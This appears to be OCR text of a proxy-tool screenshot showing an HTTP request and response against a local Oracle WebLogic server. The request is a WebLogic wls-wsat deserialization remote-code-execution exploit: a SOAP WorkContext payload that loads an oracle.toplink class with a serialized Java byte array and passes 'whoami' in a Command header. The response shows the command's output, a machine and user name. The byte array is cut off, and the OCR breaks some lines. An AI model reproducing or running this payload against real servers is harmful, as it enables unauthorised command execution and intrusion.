 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Content-Type: text/xml
Command: whoami
Connection: close
Content-Length: 264089
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<array
method="forName"><string>oracle.toplink.internal.sessions.UnitOf
WorkChangeSet</string><void>
<array class="byte" length="4466">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="2">
<byte>0</byte>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 21 Jun 2019 01:46
X-Powered-By: Servlet/2.5 JS
Content-Length: 25
laptop-3cqovjor\kangrui